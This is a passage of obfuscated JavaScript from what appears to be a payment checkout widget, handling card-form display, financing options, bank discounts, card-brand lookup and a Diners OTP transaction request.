_0x368dd2=0x0;while(!![]){switch(_0x7f78fe[_0x368dd2++]){case'0':_0x12a3f7[_0x24a3d2(0x57c)](_0x4ad1d0,_0x12a3f7[_0x24a3d2(0x79a)])['hide']();continue;case'1':_0x5c04e7=_0xd0b225['cardNumber'];continue;case'2':_0x4c0de9[_0x24a3d2(0x1df)]==='us'?(_0xae5eae(_0x24a3d2(0x50f))[_0x24a3d2(0xc3)]('Pay\x20Confirm'),_0x12a3f7['mnEin'](_0x35e7e9,_0x12a3f7[_0x24a3d2(0x1ff)])):(_0x1a5a4d(_0x12a3f7[_0x24a3d2(0x6d6)])[_0x24a3d2(0xc3)](_0x12a3f7[_0x24a3d2(0x5c4)]),_0x12a3f7[_0x24a3d2(0x6fa)](_0xf9645f,_0x12a3f7[_0x24a3d2(0x47e)]));continue;case'3':_0x12a3f7[_0x24a3d2(0x2ef)](_0x5d5bfe,'#div-codd')['show']();continue;case'4':_0x12a3f7[_0x24a3d2(0x631)](_0x45698d,_0x12a3f7[_0x24a3d2(0x1fc)])['css']({'background':_0x24a3d2(0x43a),'border-radius':_0x24a3d2(0x30b)});continue;case'5':_0x12a3f7[_0x24a3d2(0x631)](_0x42a96c,_0x24a3d2(0x144))['attr'](_0x24a3d2(0x369),_0x12a3f7[_0x24a3d2(0x301)])[_0x24a3d2(0x55a)]({'color':'#8594AB'});continue;case'6':_0x47db89=_0x5e4407[_0x24a3d2(0x36b)][_0x24a3d2(0x191)];continue;case'7':_0x54e575=0x0;continue;case'8':_0xfbe3f3(_0x12a3f7[_0x24a3d2(0x30c)])[_0x24a3d2(0x824)]();continue;case'9':_0x35f0fd[_0x24a3d2(0x2fe)]=_0x12a3f7[_0x24a3d2(0x12c)];continue;case'10':_0x4fd56f=!![];continue;case'11':_0x3c063b=_0x4d8e69[_0x24a3d2(0x4c3)];continue;}break;}}}else{if(_0x25c4d8[_0x24a3d2(0x242)](_0x31e800)&&_0x30968e[_0x24a3d2(0x52c)]===0x1)_0x1f4334=!![],_0x3adf28=!![];else{if(_0x20e98[_0x24a3d2(0x242)](_0x31e800)&&_0x1ed522[_0x24a3d2(0x213)](_0x30968e[_0x24a3d2(0x78f)],0x1))_0xc92625=!![],_0x3adf28=!![];else{if(_0xce60ef['includes'](_0x31e800)&&_0x1ed522[_0x24a3d2(0x96)](_0x30968e[_0x24a3d2(0x3ad)],0x1)){if(_0x1ed522[_0x24a3d2(0xc6)](_0x1ed522[_0x24a3d2(0x2e0)],_0x1ed522[_0x24a3d2(0x2e0)])){_0x3ba803['ppxpep']=![],_0x1dc860[_0x24a3d2(0x5d7)]=_0x202845[_0x24a3d2(0x67d)],_0x2d0238['base0']=0x0,_0x1121a7['base12']=_0x5abd25['val_com_ep'],_0x1d0b13['consumir']=!![],_0x5b7ba3['rename']=_0x118b78[_0x24a3d2(0x6cc)],_0x2e8654['remail']=_0x12a3f7[_0x24a3d2(0x6b0)](_0xa2876e,_0x3c9c17[_0x24a3d2(0x52a)]),_0x4458a5[_0x24a3d2(0x566)]=_0x364d59[_0x12a3f7[_0x24a3d2(0x784)]],_0x2aeec6[_0x12a3f7['sKsOI']]=_0x3c24c3[_0x24a3d2(0x36b)][_0x24a3d2(0x291)],_0x3fd36f[_0x24a3d2(0x253)]=_0x12a3f7[_0x24a3d2(0x68e)](_0x14f5a7,'0',_0x55e4ff[_0x24a3d2(0x69b)],_0x58f175['ivAES']),_0x24d09b[_0x24a3d2(0x4bc)]=_0x12a3f7[_0x24a3d2(0x5fb)](_0x4af495,'0',_0xa1fb96[_0x24a3d2(0x69b)],_0x15b8b3[_0x24a3d2(0x574)]),_0x463504[_0x24a3d2(0x122)]=_0x234a9e('00',_0xf0264a[_0x24a3d2(0x69b)],_0x36f11e['ivAES']),_0x58d1fb['isEntidadPublica']=![],_0x2ecf8d[_0x24a3d2(0x3d6)]='NO',_0x52eeab[_0x24a3d2(0x23c)]=_0x539019,_0x4c3153[_0x24a3d2(0x24f)]=_0x240b93['idFrictionless'],_0x506051[_0x24a3d2(0x81f)]=_0x12a3f7[_0x24a3d2(0x1c3)](_0x182061,_0x12a3f7[_0x24a3d2(0x795)](_0x12a3f7[_0x24a3d2(0x38d)](_0x14c3ee,_0x5eb30a[_0x24a3d2(0x81f)]),_0xcee620[_0x24a3d2(0x67d)]));const _0x54c434={'env':_0x1e1bdf,'dataJson':_0x1dce22,'kountValidation':![],'cData':_0x45f7c2,'data':_0xf3f0c};_0x138742['PpxPayment'](_0x54c434);}else _0x3d3e24=!![],_0x3adf28=!![];}}}}}}}if(_0x3adf28){if(_0x1ed522[_0x24a3d2(0x6fc)]===_0x1ed522['HGHNv'])_0x31d168=_0x12a3f7['MrSol'](_0x36953e,'messagePreSaleEmpty',_0x5f98be[_0x24a3d2(0x1df)]),_0x12a3f7[_0x24a3d2(0x552)](_0x1e84ee,_0x3d82cd);else{jQuery(_0x1ed522[_0x24a3d2(0x1e9)])[_0x24a3d2(0x728)]('option')['remove'](),_0x48a3fb=_0x1ed522[_0x24a3d2(0x34d)];if(_0x97635f)_0x48a3fb=_0x1ed522['AUBtz'];else{if(_0x48e043)_0x48a3fb=_0x1ed522[_0x24a3d2(0x256)];else{if(_0x8b97a6)_0x48a3fb=_0x24a3d2(0x6bf);else{if(_0x1f4334)_0x48a3fb=_0x1ed522[_0x24a3d2(0x314)];else{if(_0xc92625)_0x48a3fb=_0x1ed522[_0x24a3d2(0x75f)];else{if(_0x3d3e24)_0x48a3fb=_0x1ed522[_0x24a3d2(0x689)];else{if(_0x37c5eb)_0x48a3fb=_0x24a3d2(0x499);}}}}}}jQuery[_0x24a3d2(0x3c3)](_0x30968e[_0x24a3d2(0x80b)][_0x48a3fb],function(_0x31f9c2,_0xeb2c77){const _0xaf7d4c=_0x24a3d2,_0x2c623e={'VDGUT':function(_0x15ee3d,_0x2e866e){return _0x15ee3d/_0x2e866e;},'HGHvo':function(_0x148a3f,_0xcc5b81){const _0x52de87=_0x3d88;return _0x12a3f7[_0x52de87(0x58e)](_0x148a3f,_0xcc5b81);},'nGpbA':_0x12a3f7[_0xaf7d4c(0x2a8)],'GmoPp':_0x12a3f7[_0xaf7d4c(0x4be)],'DRhEO':function(_0x52b186,_0x1c5bb3,_0x94a890){const _0x3c38ea=_0xaf7d4c;return _0x12a3f7[_0x3c38ea(0x129)](_0x52b186,_0x1c5bb3,_0x94a890);},'DjcdE':'###'};if(_0x12a3f7[_0xaf7d4c(0x3fc)]==='LNVbb'){let _0x77c5e7=_0xeb2c77['nombre'];_0xeb2c77[_0xaf7d4c(0x162)]>0x0&&(_0x12a3f7[_0xaf7d4c(0x4b5)]!==_0xaf7d4c(0x505)?_0xbca748(_0xaf7d4c(0x596))[_0xaf7d4c(0x55a)](_0x12a3f7[_0xaf7d4c(0x3cf)],_0x12a3f7[_0xaf7d4c(0x166)]):_0x77c5e7=_0xeb2c77['nombre']+_0xaf7d4c(0x2b5)+_0xeb2c77[_0xaf7d4c(0x162)]+_0xaf7d4c(0x719));if(_0x48a3fb===_0xaf7d4c(0x432)&&_0x30968e[_0xaf7d4c(0x368)]===0x1){if(_0x2b0e22['includes'](_0x4e8cc0))_0x12a3f7[_0xaf7d4c(0x22f)]===_0x12a3f7['syPVq']?_0x4381c2=_0x2c623e['VDGUT'](_0x5dcc1f[_0xaf7d4c(0x6cb)],_0x5cdba9[_0xaf7d4c(0x6e4)])['toFixed'](0x2):_0x12a3f7[_0xaf7d4c(0x214)](_0xeb2c77[_0xaf7d4c(0x4f5)],_0x12a3f7['ILnRW'])?_0x12a3f7[_0xaf7d4c(0x736)](_0xeb2c77[_0xaf7d4c(0x31b)],0x1)&&_0x12a3f7['dTOrz'](jQuery,_0x12a3f7[_0xaf7d4c(0x488)])[_0xaf7d4c(0x33d)]($(_0x12a3f7[_0xaf7d4c(0x572)])[_0xaf7d4c(0x534)](_0x12a3f7[_0xaf7d4c(0x554)],_0xeb2c77[_0xaf7d4c(0x6f4)])[_0xaf7d4c(0xc3)](_0x77c5e7)):_0x12a3f7[_0xaf7d4c(0x2ef)](jQuery,_0x12a3f7[_0xaf7d4c(0x488)])[_0xaf7d4c(0x33d)]($(_0x12a3f7[_0xaf7d4c(0x572)])[_0xaf7d4c(0x534)](_0xaf7d4c(0x11f),_0xeb2c77[_0xaf7d4c(0x6f4)])[_0xaf7d4c(0xc3)](_0x77c5e7));else{if(_0x12a3f7[_0xaf7d4c(0x3e7)](_0x12a3f7[_0xaf7d4c(0x5bc)],_0x12a3f7[_0xaf7d4c(0x13b)]))(_0x12a3f7['oQLfr'](_0xeb2c77['solo_dinners'],0x0)||_0x12a3f7[_0xaf7d4c(0x1b2)](_0xeb2c77[_0xaf7d4c(0x4f5)],_0x12a3f7['ILnRW']))&&(_0x12a3f7['sHYmj'](_0xaf7d4c(0x71f),_0x12a3f7[_0xaf7d4c(0xbb)])?_0x12a3f7[_0xaf7d4c(0x46b)](jQuery,_0x12a3f7[_0xaf7d4c(0x488)])[_0xaf7d4c(0x33d)](_0x12a3f7[_0xaf7d4c(0x442)]($,_0x12a3f7[_0xaf7d4c(0x572)])['attr'](_0xaf7d4c(0x11f),_0xeb2c77['idFinanciamiento'])[_0xaf7d4c(0xc3)](_0x77c5e7)):_0x2c623e[_0xaf7d4c(0x7e3)](_0x2272d4,_0xaf7d4c(0x2de))[_0xaf7d4c(0x7f0)](_0x2c623e['nGpbA']));else return _0x2c623e['GmoPp'];}}else _0x12a3f7[_0xaf7d4c(0x6b0)](jQuery,_0x12a3f7['mUXhX'])['append'](_0x12a3f7[_0xaf7d4c(0x57c)]($,_0x12a3f7[_0xaf7d4c(0x572)])[_0xaf7d4c(0x534)](_0xaf7d4c(0x11f),_0xeb2c77[_0xaf7d4c(0x6f4)])[_0xaf7d4c(0xc3)](_0x77c5e7));}else _0x51c7e4=_0x2c623e[_0xaf7d4c(0x223)](_0x35e992,_0xaf7d4c(0x3a1),_0x885653['PayboxLanguage'])[_0xaf7d4c(0x21c)](_0x2c623e[_0xaf7d4c(0x629)],_0x165db6?.[_0xaf7d4c(0xfc)](',\x20')?.['toUpperCase']());}),jQuery(_0x1ed522[_0x24a3d2(0x1e9)])[_0x24a3d2(0x4ba)](_0x1ed522[_0x24a3d2(0x34a)],![]),_0x30968e[_0x24a3d2(0x73b)]&&(_0x1ed522[_0x24a3d2(0x28b)](_0x24a3d2(0x47b),_0x1ed522['xopaS'])?_0x12a3f7[_0x24a3d2(0x6ea)](_0x44a3e4,_0x12a3f7['Qtpte'])[_0x24a3d2(0x55a)](_0x24a3d2(0x17a),'#9CACC6'):_0x1ed522[_0x24a3d2(0x1a6)](jQuery,_0x1ed522[_0x24a3d2(0x1e9)])[_0x24a3d2(0x4ba)](_0x1ed522['FcgZe'],!![]));}}else{jQuery(_0x1ed522[_0x24a3d2(0x1e9)])[_0x24a3d2(0x728)](_0x24a3d2(0x9b))[_0x24a3d2(0x1f9)]();if(_0x30968e[_0x24a3d2(0x59c)])_0x48a3fb=_0x1ed522[_0x24a3d2(0x34d)];else{if(_0x30968e[_0x24a3d2(0x368)])_0x48a3fb=_0x1ed522[_0x24a3d2(0x438)];else{if(_0x30968e[_0x24a3d2(0x126)])_0x48a3fb=_0x1ed522[_0x24a3d2(0x256)];else{if(_0x30968e[_0x24a3d2(0x74b)])_0x48a3fb=_0x1ed522[_0x24a3d2(0x7d3)];else{if(_0x30968e[_0x24a3d2(0x52c)])_0x48a3fb='difs_pac';else{if(_0x30968e[_0x24a3d2(0x78f)])_0x48a3fb=_0x1ed522[_0x24a3d2(0x75f)];else{if(_0x30968e[_0x24a3d2(0x3ad)])_0x48a3fb=_0x1ed522[_0x24a3d2(0x689)];else{if(_0x30968e[_0x24a3d2(0x44e)])_0x48a3fb=_0x24a3d2(0x499);}}}}}}}jQuery[_0x24a3d2(0x3c3)](_0x30968e[_0x24a3d2(0x80b)][_0x48a3fb],function(_0x55de4c,_0x5cae5e){const _0x2f849e=_0x24a3d2;if(_0x12a3f7[_0x2f849e(0x790)](_0x12a3f7[_0x2f849e(0x65c)],_0x12a3f7[_0x2f849e(0x65c)])){let _0x29c277=_0x5cae5e[_0x2f849e(0x4f5)];_0x12a3f7[_0x2f849e(0x21f)](_0x5cae5e['meses_gracia'],0x0)&&(_0x29c277=_0x5cae5e[_0x2f849e(0x4f5)]+_0x2f849e(0x2b5)+_0x5cae5e[_0x2f849e(0x162)]+_0x2f849e(0x719)),jQuery(_0x12a3f7['mUXhX'])[_0x2f849e(0x33d)](_0x12a3f7['ZMyxA']($,_0x12a3f7['FySrU'])[_0x2f849e(0x534)]('value',_0x5cae5e['idFinanciamiento'])['text'](_0x29c277));}else _0x256f5a=!![],_0x4e5858=!![];}),_0x1ed522[_0x24a3d2(0x47f)](jQuery,_0x1ed522[_0x24a3d2(0x1e9)])[_0x24a3d2(0x534)](_0x1ed522[_0x24a3d2(0x34a)],_0x1ed522['FcgZe']);}},_0x2956c5=function(){const _0x104327=_0x323de1;if(_0x1ed522[_0x104327(0x57e)]===_0x1ed522[_0x104327(0x22d)])_0x2cd1c6['adquiriente']=_0x4a5e3a[_0x104327(0x653)];else{const _0x191554=_0x1ed522[_0x104327(0x1a0)][_0x104327(0x4a9)]('|');let _0x4dd38b=0x0;while(!![]){switch(_0x191554[_0x4dd38b++]){case'0':_0x1ed522[_0x104327(0xa1)](jQuery,'#cardholdername,#cardnumber,#carddate,#cardcvv,#cardid,#identifying-list')[_0x104327(0xa5)](_0x1ed522['FcgZe'])[_0x104327(0x55a)]({'color':''});continue;case'1':_0x1df926=![];continue;case'2':_0x1ed522[_0x104327(0x2d2)](jQuery,_0x1ed522[_0x104327(0x2f7)])[_0x104327(0x55a)]({'background':'','border-radius':''});continue;case'3':_0x1ed522[_0x104327(0x770)](jQuery,'#div-codd')[_0x104327(0x824)]();continue;case'4':_0x2db901=null;continue;case'5':if(_0xc008c4===!![])_0x1ed522[_0x104327(0x6bd)](jQuery,_0x1ed522[_0x104327(0x2af)])[_0x104327(0x7f1)]();continue;case'6':_0x1ed522['HPIjC'](jQuery,_0x1ed522[_0x104327(0x2dd)])[_0x104327(0x599)]('');continue;}break;}}},_0x24b4a5=function(_0xa4fa2c){const _0x4078ad=_0x323de1,_0x3f7dcc={'lEkcM':_0x1ed522['HQHON'],'qNhWu':function(_0x1be240,_0x52884e){return _0x1be240*_0x52884e;},'CpLdg':function(_0xf38973,_0x288d50){return _0xf38973(_0x288d50);},'DCSOS':function(_0x3645d6,_0x1c5f6a){const _0x2f1b0c=_0x3d88;return _0x1ed522[_0x2f1b0c(0x21e)](_0x3645d6,_0x1c5f6a);},'wnoDi':function(_0x12983a,_0x87b8e8){return _0x12983a-_0x87b8e8;},'UKaQX':function(_0x937b6f,_0xc260c){const _0x164331=_0x3d88;return _0x1ed522[_0x164331(0x217)](_0x937b6f,_0xc260c);},'ZAetF':function(_0x5e9f68,_0x488009){return _0x1ed522['llqji'](_0x5e9f68,_0x488009);},'wlXMg':function(_0x5322d,_0x416cfd){const _0x460586=_0x3d88;return _0x1ed522[_0x460586(0x3b2)](_0x5322d,_0x416cfd);},'klTCp':function(_0x521c89,_0x516c9e){return _0x521c89(_0x516c9e);},'sgZXO':function(_0x438028,_0x145fe0){const _0x5ad968=_0x3d88;return _0x1ed522[_0x5ad968(0x5a2)](_0x438028,_0x145fe0);}};if(_0x1ed522['seOAU'](_0x1ed522['sRYnC'],_0x4078ad(0x7f3))){if(_0xa4fa2c['allowBnkDiscount']===0x1&&_0x1ed522[_0x4078ad(0x5cf)](_0xa4fa2c[_0x4078ad(0x4a3)],!![])&&_0x50027c[_0x4078ad(0x54f)]){if(_0x1ed522[_0x4078ad(0x39b)]===_0x1ed522['zNrNn']){if(_0x1ed522['tFdzl'](_0x50027c['valDiscount'],_0x5db477['base12'])){if(_0x1ed522[_0x4078ad(0x16c)]('gQEbY',_0x1ed522[_0x4078ad(0x75a)])){const _0x140d2d=_0x3f7dcc[_0x4078ad(0xe9)][_0x4078ad(0x4a9)]('|');let _0x5396b1=0x0;while(!![]){switch(_0x140d2d[_0x5396b1++]){case'0':_0x2886e1[_0x4078ad(0x826)]=_0x41ebb9[_0x4078ad(0x6e1)];continue;case'1':_0x4a729b[_0x4078ad(0x6be)]=_0x3f7dcc['qNhWu'](_0x59ff7b[_0x4078ad(0x3b7)],0x3e8);continue;case'2':_0x23e28c=_0x56fcfa;continue;case'3':_0x55faf6[_0x4078ad(0x605)]=_0x87e33['token'];continue;case'4':_0x11092f['formatedAmount']=_0x27e5fa[_0x4078ad(0x81f)];continue;}break;}}else{const _0x402542=_0x1ed522[_0x4078ad(0x309)](_0x50027c['valDiscount'],_0x5db477['base12']);_0x5db477[_0x4078ad(0x553)]=0x0,_0x5db477[_0x4078ad(0x14b)]=Number(_0x1ed522[_0x4078ad(0x2ae)](_0x5db477[_0x4078ad(0x14b)],_0x402542));}}else _0x5db477['base12']=Number(_0x5db477['base12']-_0x50027c[_0x4078ad(0x714)]);_0x5db477[_0x4078ad(0x6cb)]=_0x1ed522[_0x4078ad(0x4d0)](Number,_0x50027c[_0x4078ad(0x706)]),_0xa4fa2c[_0x4078ad(0x107)]=_0x50027c[_0x4078ad(0x7cf)],_0x5db477[_0x4078ad(0x3f2)]=Number(_0x50027c[_0x4078ad(0x706)]);}else{const _0x5c0dba=_0x1ed522['VKHdU'][_0x4078ad(0x4a9)]('|');let _0x4185a7=0x0;while(!![]){switch(_0x5c0dba[_0x4185a7++]){case'0':!_0x1ed522[_0x4078ad(0x682)](_0x2c7b73,_0x1ed522[_0x4078ad(0x3f1)])['prop'](_0x1ed522[_0x4078ad(0x5b7)])&&_0xeed845(_0x1ed522[_0x4078ad(0x3f1)])[_0x4078ad(0x599)](_0xe02df7[_0x4078ad(0x481)]);continue;case'1':_0x26aa2f=_0x158836;continue;case'2':_0xf1769c(_0x1ed522['URrfT'])[_0x4078ad(0x599)](_0x40e679[_0x4078ad(0x362)]);continue;case'3':_0x1ed522[_0x4078ad(0x2f5)](_0x4c336a,_0x1ed522[_0x4078ad(0xdb)])['val'](_0x400446[_0x4078ad(0x12d)]);continue;case'4':_0x1ed522['wQzgW'](_0x3e4d0d,_0x4078ad(0x48f))[_0x4078ad(0x7d6)]('bootstrapValidator')[_0x4078ad(0x3e3)]('cardnumber',![]);continue;case'5':_0x1ed522['zaVZl'](_0x13fec5,_0x4078ad(0x48f))[_0x4078ad(0x7d6)](_0x1ed522[_0x4078ad(0x580)])[_0x4078ad(0xe7)]();continue;case'6':_0x3ca10f=_0x5b45ad[_0x4078ad(0x3e8)];continue;case'7':;continue;}break;}}}else _0xa4fa2c['discountPercentage']=null,_0x5db477[_0x4078ad(0x3f2)]=null;_0x5db477[_0x4078ad(0x2fb)]=_0xa4fa2c[_0x4078ad(0x185)];_0x1ed522[_0x4078ad(0x1c7)](_0xa4fa2c[_0x4078ad(0x33a)],undefined)&&(_0xa4fa2c[_0x4078ad(0x33a)]=_0x1ed522['MmyBC']);_0x5db477[_0x4078ad(0x33a)]=_0xa4fa2c['moneda'];if(_0x5db477[_0x4078ad(0x421)][_0x4078ad(0x242)]('BIN\x20SIN\x20REGISTRO\x20BANCARIO')){let _0x12b775=_0x1ed522[_0x4078ad(0x4e8)](jQuery,_0x4078ad(0x27c))[_0x4078ad(0x599)]();_0xa4fa2c[_0x4078ad(0x3cd)]===0x1&&(_0x1ed522[_0x4078ad(0x74e)](_0x1ed522[_0x4078ad(0x659)],_0x1ed522['Lkluk'])?_0x12b775=_0x311b13:_0x3f7dcc[_0x4078ad(0x52b)](_0x4d5851,_0x4078ad(0x463)));const _0x2f5fc0=_0x1ed522['mLRGn'](getMarcaLocal,_0x12b775['substring'](0x0,0x6));_0x5db477[_0x4078ad(0x421)]=_0x2f5fc0?_0x2f5fc0[_0x4078ad(0xb1)]():_0x1ed522[_0x4078ad(0x45e)](getMarca,_0x12b775[_0x4078ad(0x3fb)](0x0,0xa));}_0x5db477['esDiners']=![],_0x2307c4=![],_0x5db477[_0x4078ad(0x49b)]=_0xa4fa2c[_0x4078ad(0x49b)],_0x5db477['pmttds']=_0xa4fa2c[_0x4078ad(0x434)],_0x5db477[_0x4078ad(0x143)]=_0xa4fa2c[_0x4078ad(0x368)];if(_0x97635f){const _0x48f7e8=_0x1ed522[_0x4078ad(0xa6)]['split']('|');let _0x5b518b=0x0;while(!![]){switch(_0x48f7e8[_0x5b518b++]){case'0':_0x5db477[_0x4078ad(0x6be)]=_0xa4fa2c[_0x4078ad(0x6be)];continue;case'1':_0x5db477[_0x4078ad(0x81f)]=_0xa4fa2c[_0x4078ad(0x81f)];continue;case'2':_0xa4fa2c[_0x4078ad(0x826)]=_0x5db477[_0x4078ad(0x6e1)];continue;case'3':_0x5db477[_0x4078ad(0x439)]=!![];continue;case'4':_0x1f1dd1=_0x5db477;continue;case'5':_0xa4fa2c[_0x4078ad(0x605)]=_0x5db477['token'];continue;}break;}}if(_0x48e043){if(_0x1ed522[_0x4078ad(0xad)](_0x4078ad(0xd8),_0x1ed522['pmBam'])){const _0x11a192=_0x1ed522[_0x4078ad(0x5b8)][_0x4078ad(0x4a9)]('|');let _0x3452c2=0x0;while(!![]){switch(_0x11a192[_0x3452c2++]){case'0':_0x1418ae=!![];continue;case'1':_0x1ed522['IMiFH'](_0xc55b02,_0x1ed522[_0x4078ad(0x822)](_0x3037e6,_0x1ed522[_0x4078ad(0x75d)],_0x1b456e[_0x4078ad(0x1df)]));continue;case'2':_0x1795d7[_0x4078ad(0x2fe)]=_0x1ed522[_0x4078ad(0x3bc)];continue;case'3':_0x1ed522[_0x4078ad(0x723)](_0x3587cc,_0x1ed522[_0x4078ad(0x2af)])[_0x4078ad(0x534)](_0x1ed522[_0x4078ad(0x34a)],_0x1ed522[_0x4078ad(0x34a)]);continue;case'4':_0x1ed522[_0x4078ad(0x45e)](_0x2fec57,_0x4078ad(0xdd))['show']();continue;}break;}}else{const _0x32776a=_0x1ed522[_0x4078ad(0x4f7)][_0x4078ad(0x4a9)]('|');let _0x3bcecd=0x0;while(!![]){switch(_0x32776a[_0x3bcecd++]){case'0':_0xa4fa2c['cardNumber']=_0x5db477[_0x4078ad(0x6e1)];continue;case'1':_0xa4fa2c['tokenTransaction']=_0x5db477[_0x4078ad(0x3d8)];continue;case'2':_0x1f1dd1=_0x5db477;continue;case'3':_0x5db477[_0x4078ad(0x81f)]=_0xa4fa2c[_0x4078ad(0x81f)];continue;case'4':_0x5db477['voucher_time_out']=_0xa4fa2c[_0x4078ad(0x3b7)]*0x3e8;continue;}break;}}}_0x4e8cc0=_0x4e8cc0[_0x4078ad(0x37e)](),!_0x5db477['adquiriente']&&_0x1ed522[_0x4078ad(0x236)](asignarAdquiriente,_0x5ce181,_0x4e8cc0,_0xa4fa2c,_0x5db477,![],![]),_0x1ed522['xXKok'](_0x5764b9,_0xa4fa2c);}else{if(_0x3f7dcc[_0x4078ad(0x531)](_0x5e2087[_0x4078ad(0x714)],_0x300a0b[_0x4078ad(0x553)])){const _0x5c191b=_0x3f7dcc['wnoDi'](_0x1513c3[_0x4078ad(0x714)],_0x179fb0['base12']);_0x15ca2a[_0x4078ad(0x553)]=0x0,_0x10f418[_0x4078ad(0x14b)]=_0x3f7dcc['UKaQX'](_0x17db12,_0x3f7dcc[_0x4078ad(0x431)](_0x455e91[_0x4078ad(0x14b)],_0x5c191b));}else _0x5e9f54[_0x4078ad(0x553)]=_0x3f7dcc[_0x4078ad(0x5e5)](_0x35d435,_0x47c3f7[_0x4078ad(0x553)]-_0x4b4b2a[_0x4078ad(0x714)]);_0x3a7eec['amount']=_0x3f7dcc[_0x4078ad(0x198)](_0xe604af,_0x3b1faf[_0x4078ad(0x706)]),_0x37f55b[_0x4078ad(0x107)]=_0x18b5b7[_0x4078ad(0x7cf)],_0x3a2bed['formatedDisAmount']=_0x3f7dcc[_0x4078ad(0x287)](_0x2d4e8d,_0x397b3e[_0x4078ad(0x706)]);}},_0x428872=function(_0x4d0582){const _0x3be957=_0x323de1,_0x5929dc={'ldqwk':function(_0x312297,_0xd1b4c4){return _0x1ed522['laBzQ'](_0x312297,_0xd1b4c4);},'aiDuy':_0x1ed522[_0x3be957(0x2dd)],'MFJuc':_0x1ed522[_0x3be957(0x4ab)],'lsOLQ':function(_0x269543,_0x597441){const _0x1e23be=_0x3be957;return _0x1ed522[_0x1e23be(0x6ef)](_0x269543,_0x597441);},'FJYzo':_0x1ed522[_0x3be957(0x7ff)],'BONqg':_0x1ed522['abiXO'],'uZZSb':_0x3be957(0x5df),'mpVgw':_0x1ed522[_0x3be957(0x19a)],'jZMyi':_0x1ed522[_0x3be957(0x278)],'HqBrm':_0x3be957(0x26a),'gavjM':_0x1ed522[_0x3be957(0x1b3)],'njROr':function(_0x579487,_0x58da00){const _0x3d3439=_0x3be957;return _0x1ed522[_0x3d3439(0x28b)](_0x579487,_0x58da00);},'lNzBu':_0x1ed522[_0x3be957(0x5f7)],'oyylK':_0x1ed522[_0x3be957(0x622)],'tXBCb':_0x1ed522[_0x3be957(0x766)],'twXyf':_0x1ed522['XIEOl'],'CTdKa':_0x3be957(0x422),'dIjff':_0x1ed522[_0x3be957(0x72f)],'axMMU':'ImdjM','ocKVb':_0x1ed522[_0x3be957(0x522)],'SgLzr':_0x1ed522[_0x3be957(0x360)],'nZcby':_0x1ed522['HjoLo'],'LnXXC':function(_0x466a05,_0x171d01){const _0x4e79f7=_0x3be957;return _0x1ed522[_0x4e79f7(0x603)](_0x466a05,_0x171d01);},'xBeCi':_0x3be957(0x43a),'TTCYx':_0x1ed522['lkUNo'],'BMFSN':_0x1ed522['mFRBs'],'JhRMw':_0x3be957(0x23e),'GCJTY':function(_0x34360c,_0x47e431,_0x1920f6){const _0x8857b4=_0x3be957;return _0x1ed522[_0x8857b4(0x503)](_0x34360c,_0x47e431,_0x1920f6);},'gSqni':_0x1ed522[_0x3be957(0x679)],'YNrRS':function(_0x1ef098,_0x1f75ea){return _0x1ef098===_0x1f75ea;},'fKylH':_0x3be957(0x4ef),'RRfeB':_0x1ed522[_0x3be957(0x284)]};if(![undefined,null,'']['includes'](_0x4d0582['transaccion_id'])){if(_0x1ed522[_0x3be957(0x705)]===_0x1ed522[_0x3be957(0x705)]){_0x24fcc4=_0x4d0582['transaccion_id'];let _0x3aac97={'idTransaction':_0x24fcc4,'origen':_0x4d0582[_0x3be957(0x4c3)],'cardNumber':_0x4d0582['cardNumber'],'token':_0x4d0582['tokenTransaction'],'perDf':_0x4d0582[_0x3be957(0x15e)],'cardType':_0x5db477[_0x3be957(0x50b)],'adquiriente':_0x5db477[_0x3be957(0x653)],'banco':_0x5db477[_0x3be957(0x701)],'cardid':_0x5db477['cardid'],'idEstablecimiento':_0x5db477[_0x3be957(0x2fb)]||_0x4d0582[_0x3be957(0x185)],'sendname':_0x5db477[_0x3be957(0x528)],'telefono':_0x5db477[_0x3be957(0x145)],'sendmail':_0x5db477[_0x3be957(0x399)],'direccion':_0x5db477[_0x3be957(0x507)],'anioExpiracion':_0x5db477[_0x3be957(0x37d)],'mesExpiracion':_0x5db477['xcparamcodem']};_0x1ed522[_0x3be957(0x798)](getOtpDiners,_0x59434b,_0x3aac97)[_0x3be957(0x66c)](function(_0x47c63a){const _0x43a550=_0x3be957,_0x2c618f={'ZvBUS':function(_0x59745e,_0x5e2cd8){return _0x1ed522['hcKaI'](_0x59745e,_0x5e2cd8);},'tkruf':_0x1ed522[_0x43a550(0x1e9)],'BxcYw':_0x1ed522[_0x43a550(0x38c)],'kqyiX':_0x43a550(0x11f)};if(_0x1ed522[_0x43a550(0x65f)](_0x47c63a['code'],0x0))_0x4d0582['processInfo']=_0x1ed522['hgDfc'],_0x1ed522[_0x43a550(0x3ab)](jQuery,_0x1ed522[_0x43a550(0x766)])[_0x43a550(0x15c)](),_0x5b80f2=0x0,jQuery(_0x1ed522[_0x43a550(0x2af)])['removeAttr']('disabled'),_0x1ed522[_0x43a550(0x7be)](_0x30968e['PayboxLanguage'],'us')?jQuery(_0x43a550(0x50f))[_0x43a550(0xc3)](_0x1ed522[_0x43a550(0x4a5)]):_0x1ed522[_0x43a550(0x80c)](_0x1ed522[_0x43a550(0xbe)],_0x1ed522[_0x43a550(0x746)])?_0x1ed522['zaVZl'](jQuery,_0x1ed522['XIEOl'])[_0x43a550(0xc3)](_0x43a550(0x74a)):_0x2c618f['ZvBUS'](_0x61cac9,_0x2c618f[_0x43a550(0x418)])[_0x43a550(0x33d)](_0x2c618f[_0x43a550(0x1d2)](_0x2f628c,_0x2c618f[_0x43a550(0xd6)])[_0x43a550(0x534)](_0x2c618f[_0x43a550(0x558)],_0x1de0fb[_0x43a550(0x6f4)])['text'](_0x23154c[_0x43a550(0x4f5)])),_0x1ed522[_0x43a550(0x39c)](showInfoMessage,_0x1ed522[_0x43a550(0x3c0)](getMessageService,_0x1ed522[_0x43a550(0x43e)],_0x30968e[_0x43a550(0x1df)])),_0x1ed522[_0x43a550(0x115)](jQuery,_0x43a550(0x487))[_0x43a550(0x824)](),jQuery(_0x1ed522[_0x43a550(0x360)])['attr'](_0x1ed522['FcgZe'],_0x1ed522['FcgZe'])[_0x43a550(0x55a)]({'color':_0x1ed522[_0x43a550(0x1cf)]}),_0x1ed522[_0x43a550(0x69d)](jQuery,'#cb-efectivo,#cb-trns,#cb-crypto')[_0x43a550(0x824)](),_0x1ed522[_0x43a550(0x792)](jQuery,_0x1ed522[_0x43a550(0x2f7)])['css']({'background':_0x1ed522[_0x43a550(0x9c)],'border-radius':_0x1ed522[_0x43a550(0x134)]}),_0x5404f8=_0x4d0582[_0x43a550(0x826)],_0x1df926=!![],_0x2db901=_0x47c63a['detail'][_0x43a550(0x191)],_0x3db922=_0x4d